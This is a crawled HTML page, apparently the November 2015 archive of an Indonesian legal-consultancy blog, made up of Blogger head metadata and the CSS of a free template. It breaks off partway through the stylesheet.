

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fahrul.com/2015/11/
body_size: 65527
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Rubik:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.fahrul.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.fahrul.com/2015/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Konsultan Hukum - Atom" href="https://www.fahrul.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Konsultan Hukum - RSS" href="https://www.fahrul.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Konsultan Hukum - Atom" href="https://www.blogger.com/feeds/5504892517210170583/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Anda butuh pengacara ? ingat www.butuhpengacara.com yang siap sedia melayani kebutuhan anda dengan tenaga pengacara yang profesional dan berpengalaman' name='description'/>
<meta content='https://www.fahrul.com/2015/11/' property='og:url'/>
<meta content='Konsultan Hukum' property='og:title'/>
<meta content='Anda butuh pengacara ? ingat www.butuhpengacara.com yang siap sedia melayani kebutuhan anda dengan tenaga pengacara yang profesional dan berpengalaman' property='og:description'/>
<title>
November 2015 - Konsultan Hukum
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Anda butuh pengacara ? ingat www.butuhpengacara.com yang siap sedia melayani kebutuhan anda dengan tenaga pengacara yang profesional dan berpengalaman' name='og:description'/>
<meta content='Konsultan Hukum' property='og:site_name'/>
<meta content='https://www.fahrul.com/' name='twitter:domain'/>
<meta content='November 2015' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='November 2015' name='twitter:title'/>
<meta content='Anda butuh pengacara ? ingat www.butuhpengacara.com yang siap sedia melayani kebutuhan anda dengan tenaga pengacara yang profesional dan berpengalaman' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Folio
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
::-o-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.preloader {
background: linear-gradient(90deg, #ff4e50 10%, #f9d423 90%);
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.loader {
height: 40px;
width: 40px;
position: absolute;
left: 50%;
margin-left: -20px;
top: 50%;
margin-top: -20px;
}
.loader:before, .loader:after {
content: "";
height: 40px;
width: 40px;
border: 8px solid rgba(255, 255, 255, 0.5);
border-radius: 10px;
position: absolute;
top: 0;
}
.loader:before {
-webkit-animation: animate 2s infinite linear;
animation: animate 2s infinite linear;
}
.loader:after {
-webkit-animation: animate2 2s infinite linear;
animation: animate2 2s infinite linear;
}
@-webkit-keyframes animate {
100% {
-webkit-transform: rotate(180deg) skew(360deg);
transform: rotate(180deg) skew(360deg);
}
}
@keyframes animate {
100% {
-webkit-transform: rotate(180deg) skew(360deg);
transform: rotate(180deg) skew(360deg);
}
}
@-webkit-keyframes animate2 {
100% {
-webkit-transform: rotate(-180deg) skew(-360deg);
transform: rotate(-180deg) skew(-360deg);
}
}
@keyframes animate2 {
100% {
-webkit-transform: rotate(-180deg) skew(-360deg);
transform: rotate(-180deg) skew(-360deg);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Rubik', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper .svg, .archive #header-wrapper .svg {
position: absolute;
bottom: -5px;
left: 0;
width: 100%;
z-index: 2;
}
.index #header-wrapper .svg svg, .archive #header-wrapper .svg svg {
fill: #fff;
width: 101%;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qZzWl_o2Caacwcj8Goa2aaH5l_Bb6HD_ptNKVMa5aHogVcDKB8lEA5Et36_m98IMz3qoBuBrc8M2kDUPyhIPtDIUybKGEXjDh-ygDHA1FyeSoMQLA0pOwbz8DP8B_2YGHw_UPtW-no/s1600/head-back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .5;
background: #000;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 20px;
letter-spacing: 2px;
font-weight: 500;
line-height: 1.2;
}
.header-logo-desc .type {
font-size: 60px;
font-weight: 700;
font-family: inherit;
word-spacing: 2px;
letter-spacing: 2px;
color: #fff;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 500;
font-size: 50px;
color: #aebcb9;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #000;
background: #fff;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 33.33%;
box-sizing: border-box;
float: left;
padding: 10px;
box-sizing: border-box;
}
.special-tiles-wrap {
background: #FFF;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.sora-author-box {
padding: 57px 50px 15px 50px;
box-sizing: border-box;
overflow: hidden;
}
.sora-author-box-image {
width:40%;
float: left;
margin-right: 5%;
margin-bottom: 10px;
}
.sora-author-box-image img {
height: 385px;
object-fit: cover;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #ffbd2f;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#ffbd2f;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details p {
font-size: 14px;
font-weight: 300;
color: #8a8a8a;
line-height: 2;
margin: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#ffbd2f;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
.fenix-head {
}
.hero-row {
width:940px;
}
.fenix-sub-head-auth {
margin:0 auto;
background: #fff;
position: relative;
}
.sora-cv-author-details {
margin: 15px auto;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background-color: #fff;
transition: box-shadow .25s;
-webkit-transition: box-shadow .25s;
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.sora-cv-author-details .card-content {
padding: 40px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sora-cv-author-details .card-content p {
color: #000;
font-size: 18px;
font-weight: 300;
line-height: 1.8;
text-align: center;
}
.sora-cv-author-details .card-action {
border-top: 1px solid rgba(160, 160, 160, .2);
padding: 20px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sora-cv-author-details .card-action .about-btn {
height: auto;
margin-right: auto;
margin-left: auto;
animation-delay: 1s;
text-align: center;
}
.sora-cv-author-details .card-action .about-btn .btn {
margin: 7px 7px;
background: #ffbd2f;
color: #fff;
width: 180px;
border-radius: 2px;
display: inline-block;
padding: 6px 12px;
font-size: 14px;
font-weight: 400;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-ms-touch-action: manipulation;
touch-action: manipulation;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
position: relative;
overflow: hidden;
z-index: 1;
will-change: opacity, transform;
transition: all .3s ease-out;
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.skills, .skill-details {
